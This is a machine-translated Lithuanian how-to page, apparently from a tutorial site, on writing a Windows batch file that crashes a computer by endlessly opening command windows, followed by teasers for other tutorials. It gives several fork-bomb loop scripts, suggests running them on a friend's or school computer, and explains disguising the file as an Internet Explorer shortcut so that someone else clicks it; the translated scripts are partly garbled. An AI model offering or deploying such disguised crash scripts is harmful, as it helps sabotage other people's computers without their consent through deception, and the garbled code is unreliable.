
Turinys:
- Autorius John Day [email protected].
- Public 2024-01-30 10:49.
- Paskutinį kartą keistas 2025-01-23 14:59.

Labai paprasta…
1 veiksmas: tiesiog eikite į „Notepad“

Tiesiog eikite į užrašų knygelę (pradėti> visos programos> priedai> užrašų knygelė) ir įveskite tiksliai šį scenarijų tarp eilučių:
_@echo off: crashstartgoto crash_
2 veiksmas: išsaugokite kaip.bat

goto failą> išsaugoti kaip> crash.bat
ir sutaupyk! Tačiau atminkite, kad atidarius šį failą komandų eilutės langai bus atidaryti, kol kompiuteris užstrigs arba užšals, todėl būtų geriau, jei tai padėtumėte draugo ar mokyklos kompiuteriuose.
3 žingsnis: skirtingi variantai

Yra įvairių scenarijų, kuriuos galite parašyti užrašų knygelėje, kad gautumėte paketinį failą su panašiomis reakcijomis. Pavyzdžiui:
_@echo off: startstart %0goto start _ arba _@echo off: 1start iexplore.exegoto 1 _ arba _@echo off: foldermd *goto aplankas _ arba _@echo off: 1startecho „Windows“dabar stringa…tiko 1_
4 žingsnis: užmaskuokite

Kai įdedate šį failą į kito asmens kompiuterį, failas turi būti įtikinamas, kad spustelėtų darbalaukį. Taigi suraskite failą crash.bat dokumentuose arba visuose failuose, dešiniuoju pelės mygtuku spustelėkite jį> nusiųsti į> darbalaukį (sukurkite nuorodą). Dabar suraskite jį darbalaukyje> dešiniuoju pelės mygtuku spustelėkite> ypatybės> keisti piktogramą> pakeiskite jį į „nternet explorer“piktogramą> taikyti> išeiti. Dešiniuoju pelės mygtuku spustelėkite jį dar kartą> pervardyti> pervardyti į: Internet Explorer
5 žingsnis: atsigavimas po avarijos

Norėdami atkurti savo darbalaukį (kompiuterį), tiesiog ištraukite kištukus iš kompiuterio ir vėl įdėkite kištukus ir vėl paleiskite, arba tiesiog laikykite nuspaudę kompiuterio maitinimo mygtuką, kol jis išsijungs ir vėl paleis iš naujo.
Nesu tikras, kaip iš to pasveikti naudojant laboratorijas.
Rekomenduojamas:
„Raspberry Pi 4“nustatymas per nešiojamąjį kompiuterį/kompiuterį naudojant „Ethernet“kabelį (be monitoriaus, be „Wi-Fi“): 8 žingsniai

Nustatykite „Raspberry Pi 4“per nešiojamąjį kompiuterį/kompiuterį naudodami eterneto kabelį (be monitoriaus, be „Wi-Fi“): šiuo tikslu dirbsime su „Raspberry Pi 4 Model-B“1 GB RAM. „Raspberry-Pi“yra vienos plokštės kompiuteris, naudojamas švietimo tikslais ir „pasidaryk pats“projektams už prieinamą kainą, reikalauja 5V 3A maitinimo šaltinio
Kaip paversti seną/sugadintą kompiuterį ar nešiojamąjį kompiuterį į laikmenų dėžutę: 9 žingsniai

Kaip paversti seną/sugadintą kompiuterį ar nešiojamąjį kompiuterį į laikmenų dėžutę: Pasaulyje, kuriame technologijos tobulėja sparčiau nei mes, mūsų mylima elektronika per greitai pasensta. Galbūt jūsų mylinčios katės numušė nešiojamąjį kompiuterį nuo stalo ir ekranas sulūžo. O gal norite išmaniosios televizijos laikmenos
Kaip sugadinti bet kurį kompiuterį naudojant paketinį failą!: 10 žingsnių

Kaip sudaužyti bet kurį kompiuterį naudojant paketinį failą!: Lengvai sudaužykite bet kurį kompiuterį ar nešiojamąjį kompiuterį
Paspartinkite nešiojamąjį kompiuterį / kompiuterį: 8 žingsniai (su nuotraukomis)

Paspartinkite nešiojamąjį kompiuterį/kompiuterį: sekite mus mūsų svetainėje:- http://www.creativitybuzz.org/ Sveiki draugai, čia aš jums parodysiu, kaip pagreitinti nešiojamąjį kompiuterį ar kompiuterį namuose. Nešiojamojo kompiuterio greitis gali padidėti įdiegus SSD diską iš HDD įrenginio
Pagrindinės kompiuterio techninės įrangos problemos taisymas (sistemos disko gedimas ir sugedęs maitinimo blokas bei trūkstami/sugadinti failai): 4 veiksmai

Pagrindinės kompiuterinės techninės įrangos problemos taisymas (sistemos disko gedimas ir sugedęs maitinimo blokas bei trūkstami/sugadinti failai): ŠIS VADOVAS NESU GALIMAS, PRADĖSIU DAUGIAU INFORMACIJOS, KAD GALIU PASIŪLYTI. Jei jums reikia pagalbos taisant kompiuterį arba jei turite kokių nors klausimų, nedvejodami rašykite man pranešimą "" Šioje pamokoje aš jums pasakysiu, kaip pataisyti pagrindinius komponentus
